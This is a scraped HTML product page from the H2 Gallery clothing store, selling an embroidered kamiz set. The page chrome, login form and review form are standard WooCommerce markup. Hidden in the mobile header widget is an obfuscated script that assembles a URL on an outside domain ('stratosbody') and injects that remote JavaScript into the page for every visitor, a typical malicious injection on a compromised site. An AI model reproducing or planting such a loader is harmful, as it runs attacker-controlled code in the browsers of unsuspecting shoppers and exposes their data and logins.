	<li id="menu-item-9082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9082 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/brand/maryams/" class="woodmart-nav-link">Maryams</a></li>
	<li id="menu-item-9083" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9083 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/brand/sana-safinaz/" class="woodmart-nav-link">Sana Safinaz</a></li>
	<li id="menu-item-9081" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9081 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/brand/maria-b/" class="woodmart-nav-link">Maria B</a></li>
	<li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9084 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/brand/zara-shajahan/" class="woodmart-nav-link">Zara Shajahan</a></li>
	<li id="menu-item-9206" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9206 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/brand/gulljee/" class="woodmart-nav-link">Gulljee</a></li>
	<li id="menu-item-9207" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9207 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/brand/riaz-arts/" class="woodmart-nav-link">Riaz Arts</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://h2gallery.com/product-category/new-arrival/" class="woodmart-nav-link"><span class="nav-link-text">New Arrival</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://h2gallery.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://h2gallery.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://h2gallery.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8efb8d2c98" /><input type="hidden" name="_wp_http_referer" value="/product/mahees-07/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://h2gallery.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://h2gallery.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://h2gallery.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://h2gallery.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://h2gallery.com/wp-content/uploads/2023/02/logo-wide2.png" alt="H2 Gallery" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://h2gallery.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-9065" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9065 status-publish first instock product_cat-new-arrival product_tag-embroidered product_tag-149 product_tag-148 product_tag-luxury has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://h2gallery.com/wp-content/uploads/2023/03/7-150x225.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://h2gallery.com/wp-content/uploads/2023/03/7.jpg"><img width="700" height="1050" src="https://h2gallery.com/wp-content/uploads/2023/03/7-700x1050.jpg" class="wp-post-image wp-post-image" alt="" decoding="async" title="7" data-caption="" data-src="https://h2gallery.com/wp-content/uploads/2023/03/7.jpg" data-large_image="https://h2gallery.com/wp-content/uploads/2023/03/7.jpg" data-large_image_width="800" data-large_image_height="1200" srcset="https://h2gallery.com/wp-content/uploads/2023/03/7-700x1050.jpg 700w, https://h2gallery.com/wp-content/uploads/2023/03/7-200x300.jpg 200w, https://h2gallery.com/wp-content/uploads/2023/03/7-533x800.jpg 533w, https://h2gallery.com/wp-content/uploads/2023/03/7-768x1152.jpg 768w, https://h2gallery.com/wp-content/uploads/2023/03/7-430x645.jpg 430w, https://h2gallery.com/wp-content/uploads/2023/03/7-150x225.jpg 150w, https://h2gallery.com/wp-content/uploads/2023/03/7.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://h2gallery.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://h2gallery.com/product-category/new-arrival/" class="breadcrumb-link breadcrumb-link-last">
					New Arrival				</a>
							<span class="breadcrumb-last">
					Mahee&#8217;s 07				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://h2gallery.com/product/mahees-06/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://h2gallery.com/product/mahees-06/" class="wd-product-nav-thumb">
					<img width="430" height="645" src="https://h2gallery.com/wp-content/uploads/2023/03/6-430x645.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/03/6-430x645.jpg 430w, https://h2gallery.com/wp-content/uploads/2023/03/6-200x300.jpg 200w, https://h2gallery.com/wp-content/uploads/2023/03/6-533x800.jpg 533w, https://h2gallery.com/wp-content/uploads/2023/03/6-768x1152.jpg 768w, https://h2gallery.com/wp-content/uploads/2023/03/6-700x1050.jpg 700w, https://h2gallery.com/wp-content/uploads/2023/03/6-150x225.jpg 150w, https://h2gallery.com/wp-content/uploads/2023/03/6.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://h2gallery.com/product/mahees-06/" class="wd-entities-title">
						Mahee's 06					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">4,200.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://h2gallery.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://h2gallery.com/product/mahees-08/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://h2gallery.com/product/mahees-08/" class="wd-product-nav-thumb">
					<img width="430" height="645" src="https://h2gallery.com/wp-content/uploads/2023/03/8-430x645.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://h2gallery.com/wp-content/uploads/2023/03/8-430x645.jpg 430w, https://h2gallery.com/wp-content/uploads/2023/03/8-200x300.jpg 200w, https://h2gallery.com/wp-content/uploads/2023/03/8-533x800.jpg 533w, https://h2gallery.com/wp-content/uploads/2023/03/8-768x1152.jpg 768w, https://h2gallery.com/wp-content/uploads/2023/03/8-700x1050.jpg 700w, https://h2gallery.com/wp-content/uploads/2023/03/8-150x225.jpg 150w, https://h2gallery.com/wp-content/uploads/2023/03/8.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://h2gallery.com/product/mahees-08/" class="wd-entities-title">
						Mahee's 08					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">4,200.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Mahee&#8217;s 07
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>4,200.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>𝐄𝐱𝐜𝐥𝐮𝐬𝐢𝐯𝐞 𝐋𝐮𝐱𝐮𝐫𝐲 𝐄𝐦𝐛𝐫𝐨𝐢𝐝𝐞𝐫𝐞𝐝 𝐊𝐚𝐦𝐢𝐳 𝐄𝐦𝐛𝐫𝐨𝐢𝐝𝐞𝐫𝐞𝐝 𝐂𝐫𝐢𝐧𝐤𝐥𝐞 𝐂𝐡𝐢𝐟𝐟𝐨𝐧 𝐃𝐮𝐩𝐚𝐭𝐭𝐚</p>
</div>
					
	
	<form class="cart" action="https://h2gallery.com/product/mahees-07/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696e7ba5e28e2">Mahee&#039;s 07 quantity</label>
		<input
			type="number"
			id="quantity_696e7ba5e28e2"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="9065" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://h2gallery.com/compare/" data-id="9065" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://h2gallery.com/wishlist/" data-key="d281b66c6d" data-product-id="9065" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://h2gallery.com/product-category/new-arrival/" rel="tag">New Arrival</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://h2gallery.com/product-tag/embroidered/" rel="tag">embroidered</a><span class="meta-sep">,</span> <a href="https://h2gallery.com/product-tag/%f0%9d%90%84%f0%9d%90%a6%f0%9d%90%9b%f0%9d%90%ab%f0%9d%90%a8%f0%9d%90%a2%f0%9d%90%9d%f0%9d%90%9e%f0%9d%90%ab%f0%9d%90%9e%f0%9d%90%9d-%f0%9d%90%82%f0%9d%90%a1%f0%9d%90%a2%f0%9d%90%9f%f0%9d%90%9f/" rel="tag">𝐄𝐦𝐛𝐫𝐨𝐢𝐝𝐞𝐫𝐞𝐝 𝐂𝐡𝐢𝐟𝐟𝐨𝐧 𝐃𝐮𝐩𝐚𝐭𝐭𝐚</a><span class="meta-sep">,</span> <a href="https://h2gallery.com/product-tag/%f0%9d%90%8a%f0%9d%90%9a%f0%9d%90%a6%f0%9d%90%a2%f0%9d%90%b3/" rel="tag">𝐊𝐚𝐦𝐢𝐳</a><span class="meta-sep">,</span> <a href="https://h2gallery.com/product-tag/luxury/" rel="tag">luxury</a></span>	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://h2gallery.com/product/mahees-07/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://h2gallery.com/product/mahees-07/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#704f0305121a1513044d331815131b5542400418190355424018040400034a5f5f184217111c1c1502095e131f1d5f00021f140513045f1d11181515035d40475f" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fh2gallery.com%2Fproduct%2Fmahees-07%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fh2gallery.com%2Fproduct%2Fmahees-07%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://h2gallery.com/product/mahees-07/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://h2gallery.com/product/mahees-07/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>𝐄𝐱𝐜𝐥𝐮𝐬𝐢𝐯𝐞 𝐋𝐮𝐱𝐮𝐫𝐲 𝐄𝐦𝐛𝐫𝐨𝐢𝐝𝐞𝐫𝐞𝐝 𝐊𝐚𝐦𝐢𝐳<br />
𝐄𝐦𝐛𝐫𝐨𝐢𝐝𝐞𝐫𝐞𝐝 𝐂𝐫𝐢𝐧𝐤𝐥𝐞 𝐂𝐡𝐢𝐟𝐟𝐨𝐧 𝐃𝐮𝐩𝐚𝐭𝐭𝐚<br />
𝐃𝐲𝐞𝐝 𝐂𝐚𝐦𝐛𝐫𝐢𝐜 𝐓𝐫𝐨𝐮𝐬𝐞</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Mahee&#8217;s 07&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/mahees-07/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://h2gallery.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9065' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://h2gallery.com/wp-content/uploads/elementor/css/post-726.css?ver=1674847355" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
						
						<img src="https://h2gallery.com/wp-content/uploads/2021/08/wd-ship-1.jpg"alt="wd-ship-1">
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
						
						<img src="https://h2gallery.com/wp-content/uploads/2021/08/wd-ship-2.jpg"alt="wd-ship-2">
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-660"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-76 status-publish last instock product_cat-lemilsa-by-maryams-v-3 product_cat-maryams product_cat-unstitched product_tag-embroidered product_tag-luxury product_tag-organza product_tag-unstitched has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="76">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://h2gallery.com/product/lemilsa-by-maryams-v-3-05/" class="product-image-link">
